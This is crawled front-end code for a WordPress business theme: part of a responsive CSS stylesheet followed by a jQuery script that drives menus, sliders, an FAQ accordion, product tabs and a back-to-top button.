#live-list{ padding:20px;}
#live-list h4{ margin-bottom:15px; line-height:32px; text-align:center; color:#fff; background:#f70; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-left-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; border-top-right-radius:4px;}
#live-list p{ margin-bottom:12px;}

/* Backtop */
.backToTop{ width:46px; height:46px; background:rgba(255,255,255,0.2) url(images/backtop.png) no-repeat 50% 50%; position:fixed; _position:absolute; right:10px; bottom:40px; _bottom:"auto"; cursor:pointer; display:none; z-index:999; -webkit-transition:background 0.4s ease; -moz-transition:background 0.4s ease; -o-transition:background 0.4s ease; -ms-transition:background 0.4s ease; transition:background 0.4s ease;}
.backToTop:hover{ background:rgba(255,255,255,0.4) url(images/backtop.png) no-repeat 50% 50%;}

/* MobiFootbar */
.mobi-bar{ width:100%; font-size:1em; text-align:center; background:#222; display:none; overflow:hidden; position:fixed; bottom:0; left:0; z-index:9999;}
.mobi-bar li{ width:25%; display:table-cell;}
.mobi-bar li i{ font-style:normal;}
.mobi-bar li a{ padding-top:25px; border-left:1px solid #2a2a2a; border-right:1px solid #111; color:#eee; background-image:url(images/icon-mobi.png); background-repeat:no-repeat; display:block;}
.mobi-bar li a:active, .mobi-bar li a:hover{ background-color:#222; text-decoration:none;}
.mobi-bar li.mobi-map a{ background-position:center 6px;}
.mobi-bar li.mobi-phone a{ background-position:center -67px;}
.mobi-bar li.mobi-email a{ background-position:center -134px;}
.mobi-bar li.mobi-chat a{ background-position:center -202px;}
.mobi-bar li:first-child a{ border-left:none;}
.mobi-bar li:last-child a{ border-right:none;}

/* AddThis */
.addthis_native_toolbox{ float:right;}
.at4-share-outer{ display:none !important;}

/****  Responsive CSS  ****/
@media only screen and (min-width:1400px){
	.content{ margin-left:285px;}
	.fullwidth{ margin:0 auto; width:100%;}
	.sidebar{ margin-right:-265px; width:265px;}
	.sidebar ul li.widget_nav_menu ul li ul{ left:265px;}
}
@media only screen and (min-width:1200px) and (max-width:1399px){
	.inner{ width:80%; max-width:1024px; box-sizing:border-box;}
	.navi li a, .navi li a:link, .navi li a:visited{ padding:0 12px;}
	.newsletter-sns .newsletter .newsletter-email, .newsletter-sns .newsletter .newsletter-firstname, .newsletter-sns .newsletter input[type="text"]{ max-width:180px; *width:180px;}
	.newsletter-sns .newsletter p{ max-width:530px;}
	
	.content{ margin-left:285px;}
	.fullwidth{ margin:0 auto; width:100%;}
	.sidebar{ margin-right:-260px; width:260px;}
	.sidebar ul li.widget_nav_menu ul li ul{ left:260px;}
}
@media only screen and (min-width:1024px) and (max-width:1199px){
	.inner{ width:960px; box-sizing:border-box;}
	.navi li a, .navi li a:link, .navi li a:visited{ padding:0 10px;}
	.slideshow-swiper-container .inner h4{ margin:6% auto 15px; font-size:40px; word-spacing:2px;}
	.slideshow-swiper-container .inner p{ margin-bottom:20px; width:70%; font-size:16px;}
	
	.piclist li h3{ font-size:12px;}
	
	.newsletter-sns .newsletter .newsletter-email, .newsletter-sns .newsletter .newsletter-firstname, .newsletter-sns .newsletter input[type="text"]{ max-width:180px; *width:180px;}
	.newsletter-sns .newsletter p{ max-width:530px;}
	.sns a{ margin-right:4px;}
	
	.content{ margin-left:285px;}
	.sidebar{ margin-right:-260px; width:260px;}
	.sidebar ul li.widget_nav_menu ul li ul{ left:260px;}
}
@media only screen and (max-width:1023px){
	body{padding-top:2%; padding-bottom:2%;}
	.inner{ padding:0; width:96%; box-sizing:border-box;}
	.top-bar{ padding-left:10px; padding-right:10px; border-bottom-color:#f6f6f6;}
	.header{ position:relative;}
	.header .inner{ height:80px;}
	.logo{ margin-left:3%; line-height:80px; position:absolute; top:0; left:0; z-index:1;}
	.logo img{ max-width:80%; max-height:80px;}
	.top-bar-lt{ max-width:45%; overflow:hidden;}
	.top-bar-contact{ display:none;}
	
	#mobile-nav{ float:right; height:80px; display:block; position:relative;}
	#mobile-nav a{ margin-top:0; width:42px; height:42px; border:1px solid #ddd; background-image:url(images/icon-mo.png); background-repeat:no-repeat; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; display:inline-block; cursor:pointer; position:absolute; top:18px; z-index:99999;}
	#mobile-nav #mobile-menu{ background-position:center 14px; right:75px;}
	#mobile-nav #mobile-so{ background-position:center -26px; right:15px;}
	
	.main-menu{ margin:0 auto; width:100%; line-height:46px; font-size:16px; border-top:2px solid #dd0000; position:absolute; top:80px; left:0; z-index:9999; display:none;}
	.main-menu .inner{ width:100%;}
	.navi{ background:#fafafa;}
	.navi li{ float:none; width:100%; padding:0; border-bottom:1px solid #e6e6e6; border-top:1px solid #fff; clear:both;}
	.navi li:first-child, .navi li.fr{ padding:0; border-top:none;}
	.navi li a, .navi li a:link, .navi li a:visited{ padding:0 15px; color:#222;}
	.navi li a:hover{ color:#fff; background:#222; border-bottom:none;}
	
	.navi li ul{ position:static; padding:0; width:100%; border-top:none; border-bottom:none; background:#e8e8e8; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none;}
	.navi li ul li{ border:none; background:none; border-top:1px solid #eee; border-bottom:1px solid #ddd;}
	.navi li ul li.litop{ display:none;}
	.navi li ul li a:link, .navi li ul li a:visited{ padding:0 0 0 24px; color:#666; background:none;}
	.navi li ul li a:hover, .navi li:hover ul li a:hover{ color:#222; background:transparent;}
	.navi li.current-menu-item ul li a:link, .navi li.current-menu-item ul li a:visited, .navi li.current-post-parent ul li a, .navi li.current-post-ancestor ul li a, .navi li.current-menu-parent ul li a, .navi li.current-category-ancestor ul li a, .navi li:hover ul li a{ background:none;}
	.navi li.current-menu-item a:link, .navi li.current-menu-item a:visited, .navi li.current-post-parent a, .navi li.current-post-ancestor a, .navi li.current-menu-parent a, .navi li.current-category-ancestor a{ color:#fff; background:#0059a9; border:none;}

	.navi li:hover ul li.menu-item-has-children a:hover{ border-left:none;}
	.navi li.menu-item-has-children .mean-clicked, .navi li.menu-item-has-children .mean-toggle{ float:right; padding:0; width:46px; height:47px; text-align:center; font-size:14px; border-left:1px solid transparent; border-top:1px solid transparent; color:#888; background:url(images/icon-mo.png) no-repeat center -75px; position:absolute; right:0; top:-2px; z-index:99; cursor:pointer;}
	.navi li.menu-item-has-children .mean-clicked:hover{ color:#888; background-color:#e8e8e8;}
	.navi li.menu-item-has-children .mean-toggle{ background-color:#e8e8e8; background-position:center -126px;}
	.navi li.current-menu-item a.mean-clicked:link, .navi li.current-menu-item a.mean-clicked:visited, .navi li.current-menu-item a.mean-clicked:hover{ color:#888; background:url(images/icon-mo.png) no-repeat center -75px;}
	.navi li.current-menu-item .mean-toggle{ background:url(images/icon-mo.png) no-repeat center -125px !important;}
	
	.navi li ul li.menu-item-has-children:hover a{ color:#222; background-color:transparent;}
	.navi li ul li.menu-item-has-children ul li:last-child{ border-bottom:none;}
	/*.navi li:hover ul li.menu-item-has-children a{ color:#ccc; background-color:transparent;}*/
	
	.navi li.menu-item-has-children ul li .mean-clicked, .navi li.menu-item-has-children ul li .mean-toggle{ margin-top:1px; width:42px; height:42px;}
	
	.navi li:hover ul li.menu-item-has-children .mean-clicked{ background:#e8e8e8 url(images/icon-mo.png) no-repeat center -79px;}
	.navi li:hover ul li.menu-item-has-children .mean-toggle{ background:#e0e0e0 url(images/icon-mo.png) no-repeat center -128px !important;}
	.navi li:hover ul li.menu-item-has-children .mean-toggle:hover{ background:#e0e0e0 url(images/icon-mo.png) no-repeat center -128px !important;}
	.navi li ul li.menu-item-has-children ul li a, .navi li ul li.menu-item-has-children:hover ul li a{ padding:0 0 0 48px; color:#666;}
	.navi li ul li.menu-item-has-children:hover ul li a.mean-clicked{ padding:0;}
	.navi li ul li.menu-item-has-children:hover ul li a:hover{ color:#222; background-color:transparent;}
	.navi li ul li ul{ border-top:1px solid #ddd; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none;}
	
	.btn-so{ display:none;}
	#search-box{ width:100%; position:relative; top:80px;}
	#search-box i{ display:none;}
	#search-box .search-box{ width:94%;}
	#search-box .arrow-up{ display:none;}
	#search-box #searchform{ width:100%;}
	#mobile-nav .opacity, #mobile-nav .meanclose{ background-color:#f4f4f4; opacity:1; -moz-opacity:1; -khtml-opacity:1; filter:alpha(opacity=100);}

	.slideshow-swiper-container h4{ margin:9% auto 15px; font-size:32px; word-spacing:2px;}
	.slideshow-swiper-container p{ margin-bottom:20px; width:70%; font-size:14px;}
	.slideshow-swiper-container img{ width:100%; height:auto;}
	.row-gallary-slider .inner{ max-width:680px;}
	.pic-swiper-container .swiper-wrapper .swiper-slide{ width:48%;}
	
	.call-back{ display:none;}
	.container{ padding:20px 10px;}
	.row-fluid{ margin:0 auto;}
	.row-fluid h2{ text-align:center;}
	.row-fluid h2 span{ display:none;}
	.cat-filter ul li{ margin:0 2px 12px;}
	.row-2c-lt, .row-2c-rt{ float:none; margin:0 auto; width:100%;}
	.row-2c-lt{ margin-bottom:50px;}
	.accordion-content{ padding:20px 5px;}
	
	.cur-title{ display:none;}
	.postlist li a{ float:none}
	.sidebar{ display:none;}
	.piclist{ margin-left:-3%;}
	.piclist li{ margin-left:3%; width:47%;}
	
	.piclist-fc li .folio-thumb{ float:none; display:none;}
	.piclist-fc li .folio-text{ float:none; margin:0 auto;}
	
	.banner{ height:80px; line-height:80px;}
	.banner img{ width:100%; height:auto;}
	.breadcrumb{ height:40px; line-height:40px;}
	.breadcrumb h2{ float:none; font-size:15px; text-align:center;}
	.breadcrumb .cur-title{ display:none;}
	.crumb-box{ display:none;}
	.container, .content{ float:none; margin:0 auto;}
	.col-md-3 div, .col-md-4 div, .col-lt, .col-rt{ float:none; padding:0; width:100%;}
	.row-fluid p img{ max-width:100%; height:auto !important;}
	
	.postlist li a{ float:none; width:100%;}
	.bx-pager, .postlist li span, .sidebar, .cs-div{ display:none !important;}
	.pic-scroll-list .slide{ width:100%; height:auto;}
	.piclist{ margin-left:-3%;}
	.piclist li{ margin-left:3%; width:47%;}
	.piclist li h3{ text-align:center;}
	.bloglist{ margin-left:-3%;}
	.bloglist li{ margin:0 0 30px 3%; width:47%;}	
	.productlist li .folio-thumb{ height:370px;}
	.review ul li{ float:none; margin-bottom:35px; width:96%;}
	.row-help .stinner{ padding:0;}
	.row-help .stinner img{ margin-bottom:20px;}
	.post .post-title{ margin-bottom:28px; text-align:center;}
	.post .post-meta{ display:none;}
	.entry{ font-size:16px;}
	.entry p{ margin-bottom:20px;}
	.entry table{ max-width:none; width:99.5% !important; table-layout:fixed;}
	.entry table td{ width:auto; height:auto;}
	
	.post .share-post, .post .share-post .addthis_native_toolbox{ float:none; margin-top:10px;}
	.related ul.post-list li{ float:none; width:98%;}
	
	.container-product{ margin-top:-25px;}
	.product .product-inner, .product-img{ float:none; margin:0 auto; width:100%;}
	.product .tips{ clear:both; margin-top:50px;  text-align:center;}
	.product .post-head .post-title{ width:100%;}
	.product .post-title{ font-size:24px; line-height:32px;}
	.product .post-head #tabs{ width:100%;}
	.product .post-head #tabs span{ padding:0 2%;}
	.product .btn-inquiry-b{ display:block;}
	
	.preview{ float:none; margin:0 auto 20px; overflow:hidden;}
	.cloud-zoom-big{ display:none !important;}
	.cloud-zoom-lens{ border:none; background:none; cursor:default;}
	.product .product-meta-box{ margin-left:0;}
	
	.tab-head .tab-ul{ margin:0 auto;}
	.tab-head .tab-ul li{ margin:0; line-height:39px; font-size:14px; display:none;}
	.tab-head .tab-ul li.current{ line-height:39px; display:block;}
	#tab-product .entry, #tab-product .entry .tab-title{ display:block;}
	#tab-product .entry .tab-title{ height:38px; line-height:40px;}
	#tab-product .entry .tab-title span{ line-height:38px; font-weight:bold;}

	.feature-item{ float:none; width:97%;}
	.related{ float:none;}
	
	.contact-msg, .contact-box{ float:none; width:100%;}
	#author, #email, #url, #comment{ padding:12px 2%; width:95%;}
	.feature-box .item{ float: none; margin:0 1.5% 35px; width:100%;}
	
	#inquiryForm{ padding:30px 15px;}
	#inquiryForm .productImg{ margin:0 0 20px 0;}
	#inquiryForm .productImg img{ margin:0 15px 0 0;}
	#inquiryForm .productImg h4{ line-height:20px;}
	#inquiryForm .productImg p{ padding-left:100px;}
	.wpcf7 label, #inquiryForm .wpcf7 label{ padding:0; width:100%; text-align:left;}
	.wpcf7 .wpcf7-textarea, #inquiryForm .wpcf7 .wpcf7-textarea{ width:90%;}
	.wpcf7 .wpcf7-select{ max-width:97%;}
	.wpcf7 .wpcf7-submit{ width:97%;}
	#inquiryProductMeta{ width:98%;}
	#inquiryProductMeta .productImg img{ width:120px; height:120px;}
	#btn-submit label{ display:none;}
	
	.col-lg-2{ float:none; width:100%;}
	.entry .col-lg-2 h4{ margin-bottom:10px;}
	.c-mail h4 span{ padding:0; display:block;}
	.c-addr h3{ float:none;}
	.c-addr p{ padding:0;}
	.entry .c-chat ul.olchat li{ width:50%;}
	
	.post-meta-bottom .tags, .post-meta-bottom .share{ float:none;}
	
	.wpagenavi a:link, .wpagenavi a:visited, .wpagenavi a:hover{ display:none;}
	.wpagenavi a.next, .wpagenavi a.previous{ padding:8px 60px; font-size:18px; display:inline-block;}
	
	#commentform input[type="text"], #respond #comment{ width:80%;}

	.newsletter-sns{ text-align:center;}
	.newsletter-sns .newsletter, .newsletter-sns .sns{ float:none;}
	.newsletter-sns .newsletter{ margin-bottom:35px;}
	.newsletter-sns h3{ text-align:center;}
	.newsletter-sns .newsletter .newsletter-email, .newsletter-sns .newsletter .newsletter-firstname, .newsletter-sns .newsletter input[type="text"]{ max-width:92%;}
	.newsletter-sns .newsletter p{ max-width:100%;}
	.newsletter-sns .sns a{ margin-right:6px; margin-bottom:12px;}
	
	.footer{ padding-left:0; padding-right:0;}
	.footbar h3{ margin-bottom:15px; font-size:18px;}
	.footbar .widget-column{ padding:0 2% 30px; width:46%;}
	.footbar .widget-column-rt{ float:left;}
	.footbar .widget-contact{ width:auto;}
	.copyright{ padding:20px 0 40px;}
	.copyright .cp, .copyright .ft-menu{ float:none; margin-bottom:12px; width:100%; text-align:center;}
	.friendlink{ margin-left:15px; margin-right:15px;}
	#live-chat, #formilla-chat-button{ display:none;}
	#formilla-frame{ display:none !important; left:-9999px;}
	
	.mobi-bar{display:table; text-align:center;}
	.backToTop{ right:5px; bottom:55px;}
	
	.col-half-lt, .col-half-rt{ float:none; width:100%; padding:0;}
}

@media only screen and (max-width:480px){
	.top-bar-lt{ display:none;}
	.top-bar-rt .sub-menu img{ max-width:90%;}
	.btn-so{ display:none;}
	.logo img{ max-width:65%; max-height:65px;}
	.slideshow-swiper-container .swiper-slide{ height:auto;}
	.slideshow-swiper-container h4{ margin:12% auto 10px; font-size:20px; word-spacing:2px;}
	.slideshow-swiper-container p{ margin-bottom:12px; width:90%; font-size:12px; display:none;}
	.row-gallary-slider .inner{ max-width:300px;}
	.pic-swiper-container .swiper-wrapper .swiper-slide{ width:47%;}
	.preview{ width:auto;}
	.preview #wrap{ border:1px solid #e6e6e6;}
	.preview img{ padding:2%; width:96%; height:auto; border:none; background:#fff;}
	.post ul.thumblist li .imWrap{ width:100%; height:auto;}
	.post ul.thumblist li .thumb-wrap{ float:none; width:90%;}
	.post ul.thumblist li img{ padding:1%; width:98%; height:auto;}
	.product-inquiry a{ float:none; margin:0 auto; padding:10px 0; width:70%; text-align:center; display:block; box-sizing:border-box;}
	.product-inquiry a i{ float:none; margin:0 auto; padding:0 20px;}
	.product-inquiry a.chat{ margin:10px auto 0;}
	.product-inquiry p{ float:none; margin:6px 0 0;}
	.bloglist{ margin-left:0;}
	.bloglist li{ float:none; margin:0 auto 30px; width:100%;}
	.bloglist li .folio-thumb{ height:auto;}
	.picexlist li .post-thumb{ display:none;}
	.col-blog ul li p{ display:none;}
	.related-post ul li{ float:none; width:100%;}
	.wpcf7 .wpcf7-text{ width:90%;}
	.newsletter-sns .newsletter form{ text-align:center;}
	.newsletter-sns h3{ font-size:20px; text-align:center;}
	.newsletter-sns .newsletter .newsletter-email, .newsletter-sns .newsletter .newsletter-firstname, .newsletter-sns .newsletter input[type="text"]{ margin:0 auto 10px; width:90%;}
	.newsletter-sns .newsletter .newsletter-submit, .newsletter-sns .newsletter input[type="submit"]{ margin-left:0; width:100%; position:relative;}
	.footbar .widget-column{ padding:0 2% 30px; width:96%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/wpyou.js?ver=6.8.3
body_size: 2765
content:
//Menu
$(function(){
	if( $(window).width() > 768 ){
		$(".navi li a").append("<i></i>");
		$(".navi li ul li a i").remove();
		$(".navi li").hover(function(){
			$(this).find('ul:first').slideDown("fast").show().css({display:"block"});
		},function(){
			$(this).find('ul:first').slideUp("fast").hide().css({display:"none"});
		});
	} else{
		$(".navi li.menu-item-has-children").append('<a class="mean-clicked" href="javascript:void(0)"></a>');
		$(".navi li.menu-item-has-children").delegate(".mean-clicked","click",function(){
			$(this).toggleClass("mean-toggle");
			$(this).parent().find('ul:first').toggle("fast").css({display:"block"});
			$(this).parent().siblings().find('.mean-clicked').removeClass('mean-toggle');
			$(this).parent().siblings().find('ul:first').css({display:"none"});
		});
	}
	$('#mobile-menu').click( function(){
			$(".main-menu").slideToggle("fast");
			$(this).toggleClass('opacity');
			$("#search-box").hide();
			$("#mobile-so").removeClass('opacity');
		}
	);
});
//Header-Pinned
$(function(){
	if( $(window).width() > 1024 ){
		$(window).scroll(function(){
			if($(window).scrollTop() >= 90){
				$(".header").addClass("head-pinned");
				$("#search-box").addClass("search-pinned");
			}else{
				$(".header").removeClass("head-pinned");
				$("#search-box").removeClass("search-pinned");
			}
		});
	}
});
// SearchForm
$(function(){
	$(".btn-so").click(function(){
			$("#search-box").slideToggle("fast");
			$(this).toggleClass('btn-so-hov');
			$("#search-box #searchform #ls").focus();
			
		}
	);
	$("#mobile-so").click(function(){
			$("#search-box").slideToggle("fast");
			$(this).toggleClass('opacity');
			$(".main-menu").css({display:"none"});
			$('#mobile-menu').removeClass('opacity');
			$("#search-box #searchform #ls").focus();
		}
	);
});
// ResetStyle
$(function() {
	$(".postlist li:last").addClass("nb");
	$(".more-photo .productlist li:last").addClass("last");
	$(".navi li ul li:last").addClass("last-child");
	$(".navi li ul li ul li:last").removeClass("last-child");
	$(".sidebar ul li.widget_nav_menu ul li:last").addClass("last");
	$(".sidebar ul li.widget_nav_menu ul li a:last").addClass("last");
	$(".footbar .widget-column:last").addClass("widget-column-last");
	$(".entry hr").before('<div class="clearfix"></div>');
});
// Widget-MenuNav
$(function(){
	$(".sidebar ul li.widget_nav_menu ul li").hover(function(){
		$(this).find('ul:first').show();
	},function(){
		$(this).find('ul:first').hide();
	});
});
// Homepage - Slideshow
$(function(){
	if( $(window).width() < 1400 ){
		var ratio = 0.3571;
		var ssWidth = $('.slideshow-swiper-container .swiper-slide').width();
		var ssHeight = ssWidth * ratio;
		$('.slideshow-swiper-container .swiper-slide').height( ssHeight );
	}
	$(".slideshow-swiper-container").hover(function(){
		$(".slideshow-swiper-container .swiper-button-prev").animate({'left':'0','opacity':'1'},200).show();
		$(".slideshow-swiper-container .swiper-button-next").animate({'right':'0','opacity':'1'},200).show();
	},function(){
		$(".slideshow-swiper-container .swiper-button-prev").animate({'left':'-80px','opacity':'0'},200);
		$(".slideshow-swiper-container .swiper-button-next").animate({'right':'-80px','opacity':'0'},200);
	});
	$(".slideshow-swiper-container .swiper-slide h4").attr('data-swiper-parallax','-3000');
	$(".slideshow-swiper-container .swiper-slide p").attr('data-swiper-parallax','-4500');
	var swiper = new Swiper('.slideshow-swiper-container', {
		effect: 'slide', //"slide", "fade", "cube", "coverflow" or "flip"
        pagination: '.swiper-pagination',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        paginationClickable: true,
		preventClicks: false,
		preventClicksPropagation: false,
        speed: 1000,
        centeredSlides: true,
        autoplay: 5000,
		loop: true,
        autoplayDisableOnInteraction: false,
		parallax:true //是否执行文本视差动画
    });
});
// Homepage - ScrollCatPicPosts
$(function(){
	"use strict";
	$(".pic-swiper-container").hover(function(){
		$(this).find(".pic-swiper-button-prev").animate({'left':'0','opacity':'1'},200).show();
		$(this).find(".pic-swiper-button-next").animate({'right':'0','opacity':'1'},200).show();
	},function(){
		$(this).find(".pic-swiper-button-prev").animate({'left':'-50px','opacity':'0'},200);
		$(this).find(".pic-swiper-button-next").animate({'right':'-50px','opacity':'0'},200);
	});
	
	var ratio = 1;
	var liWidth = $('.pic-swiper-container .swiper-wrapper .swiper-slide').width()+7;
	var liHeight = liWidth * ratio;
	$('.pic-swiper-container .swiper-wrapper .swiper-slide .folio-thumb img').width( liWidth );
	$('.pic-swiper-container .swiper-wrapper .swiper-slide .folio-thumb img').height( liHeight );
	
	$(".pic-swiper-container").each(function(){
		$(this).swiper({
			effect: 'slide', //"slide", "fade", "cube", "coverflow" or "flip"
			slidesPerView: 4,
			speed: 600,
			autoplay: 2000,
			spaceBetween: 20,
			pagination:$('.pic-swiper-pagination',this),
			nextButton: $('.pic-swiper-button-next',this),
			prevButton:$('.pic-swiper-button-prev',this),
			paginationClickable: true,
		preventClicks: false,
		preventClicksPropagation: false,
			centeredSlides: false,
			loop: true,
			autoplayDisableOnInteraction: false,
			initialSlide :0,
			breakpoints: {
				1024: {
					slidesPerView: 4,
					spaceBetween: 18
				},
				960: {
					slidesPerView: 2,
					spaceBetween: 20
				},
				768: {
					slidesPerView: 2,
					spaceBetween: 20
				},
				480: {
					slidesPerView: 2,
					spaceBetween: 12
				},
				320: {
					slidesPerView: 1,
					spaceBetween: 10
				}
			}
		});
	});
});
// Homepage - Clients
$(function(){
	"use strict";
	$(".client-swiper-container .swiper-wrapper img").each(function(){
		if ($(this).parent('a').length>0)    
		{    
			$(this).parent('a').wrap('<div class="swiper-slide"></div>');
		} else {
			$(this).wrap('<div class="swiper-slide"></div>');
		}
	});
	
	var picSwiper = new Swiper('.client-swiper-container', {
		effect: 'slide', //"slide", "fade", "cube", "coverflow" or "flip"
		slidesPerView: 6,
		speed: 600,
		autoplay: 2000,
		spaceBetween: 15,
		pagination: '.carousel-swiper-pagination',
		nextButton: '.carousel-swiper-button-next',
		prevButton: '.carousel-swiper-button-prev',
		paginationClickable: true,
		preventClicks: false,
		preventClicksPropagation: false,
		//centeredSlides: true, 设定为true时，活动块会居中，而不是默认状态下的居左
		loop: true,
		autoplayDisableOnInteraction: false,
        breakpoints: {
			1024: {
                slidesPerView: 4,
        		spaceBetween: 15
            },
			960: {
                slidesPerView: 3,
                spaceBetween: 20
            },
            768: {
                slidesPerView: 3,
                spaceBetween: 15
            },
            480: {
                slidesPerView: 2,
                spaceBetween: 15
            },
            320: {
                slidesPerView: 1,
                spaceBetween: 10
            }
        }
    });
});
//Homepage - Faq
$(function(){
	$('.accordion-list h4').addClass("accordion-header");
   	$('.accordion-list p').addClass("accordion-content");
	
   //Add Inactive Class To All Accordion Headers
	$('.accordion-header').addClass('inactive-header');

	$('.accordion-list .accordion-header').first().toggleClass('active-header').toggleClass('inactive-header');
	$('.accordion-list .accordion-content').first().slideDown().toggleClass('open-content');
	
	// The Accordion Effect
	$(".accordion-list").delegate("h4","click",function(){
		if($(this).is('.inactive-header')) {
			$('.active-header').toggleClass('active-header').toggleClass('inactive-header').next().slideToggle().toggleClass('open-content');
			$(this).toggleClass('active-header').toggleClass('inactive-header');
			$(this).next().slideToggle().toggleClass('open-content');
		}
		
		else {
			$(this).toggleClass('active-header').toggleClass('inactive-header');
			$(this).next().slideToggle().toggleClass('open-content');
		}
	});
	
	return false;
});
//Piclist-Column3-ImageResponsive
$(function(){
	var ratio = 1;
	var liWidth = $('.piclist-col3 li').width();
	var liHeight = liWidth * ratio;
    $('.piclist-col3 li img').width( liWidth );
    $('.piclist-col3 li img').height( liHeight );
});
//Piclist-Column4-ImageResponsive
$(function(){
	var ratio = 1;
	var liWidth = $('.piclist-col4 li').width();
	var liHeight = liWidth * ratio;
    $('.piclist-col4 li img').width( liWidth );
    $('.piclist-col4 li img').height( liHeight );
});
//Bloglist-ImageResponsive
$(function(){
	var ratio = 1;
	var liWidth = $('.bloglist li .folio-thumb').width();
	var liHeight = liWidth * ratio;
    $('.bloglist li img').width( liWidth );
    $('.bloglist li img').height( liHeight );
});
//SingleProductImage - Tabs
$(function(){
	$(".thumblist li").mousedown(function(){
		$(this).addClass("zoomActive").siblings().removeClass("zoomActive");
		return false;
	});
});
//SingleProductMeta - Tabs
$(function(){
	if( $(window).width() > 960 ){
		var $title = $(".tab-ul li");
		var $content = $("#tab-product div.entry");
		$title.click(function(){
			var index = $title.index($(this));
			$(this).addClass("current").siblings().removeClass("current");
			$content.hide();
			$($content.get(index)).show();
			return false;
		});
	}
});
// TableResponsive
$(function(){
	var tableMaxWidth = $('.entry').width();
	$(".entry table").each(function(i){ 
		if( $(this).width() > tableMaxWidth ){
			$(this).css("overflow","scroll");
		}
	});
});
//BackTop
$(function(){
	var $backToTopTxt = "Back to Top", $backToTopEle = $('<a class="backToTop" title="Back to Top"></a>').appendTo($("body")).attr("title", $backToTopTxt).click(function() {
			$("html, body").animate({ scrollTop: 0 }, 120);
	}), $backToTopFun = function() {
		var st = $(document).scrollTop(), winh = $(window).height();
		(st > 0)? $backToTopEle.fadeIn(): $backToTopEle.fadeOut();
		if (!window.XMLHttpRequest) {
			$backToTopEle.css("top", st + winh - 166);	
		}
	};
	$(window).bind("scroll", $backToTopFun);
	$(function() { $backToTopFun(); });
});